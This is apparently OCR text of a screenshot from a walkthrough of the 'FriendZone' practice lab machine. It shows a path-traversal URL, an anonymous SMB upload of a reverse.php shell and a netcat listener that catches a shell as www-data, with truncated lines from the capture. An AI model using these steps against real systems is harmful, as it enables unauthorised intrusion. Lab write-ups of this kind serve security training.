 Friend Zone Escape software ×
• FriendZone Admin ! ×
FriendZone Admin ! ×
404 Not Found ×
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../etc/Development/reverse
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Smart pho
* Note : we are dealing with a beg
and the application is not tes
Something went worng
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downloads
Server Comment
Workgroup Master
WORKGROUP FRIENDZONE
┌──(kali㉿kali)-[~/Downloads]
└─$ smbclient //10.10.10.123/development -N
Try "help" to get a list of possible commands.
smb: \> del comando.php
smb: \> put reverse.php
putting file reverse.php as \reverse.php (7.9 kb/s) (average 7.9
smb: \> ^C
┌──(kali㉿kali)-[~/Downloads]
└─$
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.123] 34712
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:1
18:17:32 up 2:32, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$